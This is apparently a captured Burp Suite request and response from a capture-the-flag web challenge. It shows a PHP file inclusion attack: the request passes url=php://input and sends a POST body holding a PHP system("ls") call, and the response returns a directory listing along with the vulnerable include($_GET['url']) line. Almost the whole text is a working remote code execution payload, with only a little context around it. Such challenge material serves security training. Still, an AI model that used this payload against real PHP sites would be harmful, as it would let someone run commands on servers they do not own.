 Send Cancel < | ▼ > | ▼ Target: htt
Request
Pretty Raw \n Actions
1 GET /?url=php://input HTTP/1.1
2 Host: 900cc10a-5741-4785-82d8-308c9eb85b22.chall.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 21
11
12 <?php system("ls");?>
Response
Pretty Raw Render \n Actions
ctf_go_go_go index.php
ctf.show_web3
<?php include($_GET['url']);?>